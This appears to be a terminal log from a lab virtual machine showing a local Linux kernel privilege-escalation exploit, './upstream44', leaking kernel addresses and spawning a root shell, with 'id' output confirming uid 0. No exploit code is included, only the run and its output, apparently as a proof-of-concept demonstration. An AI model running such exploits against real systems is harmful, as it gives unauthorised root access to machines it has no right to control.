 vmware-sher10ck
sher10ck@sher10ck-virtual-machine:/tmp$ ./upstream44
task_struct = ffff880091a38000
uidptr = ffff880130679d44
spawning root shell
root@sher10ck-virtual-machine:/tmp# ^C
root@sher10ck-virtual-machine:/tmp# exit
exit
sher10ck@sher10ck-virtual-machine:/tmp$ id
uid=1000(sher10ck) gid=1000(sher10ck) groups=1000(sher10ck),4(adm),24(cdrom),27(
sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
sher10ck@sher10ck-virtual-machine:/tmp$ ./upstream44
task_struct = ffff8801339c3c00
uidptr = ffff8800980e6904
spawning root shell
root@sher10ck-virtual-machine:/tmp# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),113(lpadmin),128(sambashare),1000(sher10ck)
root@sher10ck-virtual-machine:/tmp#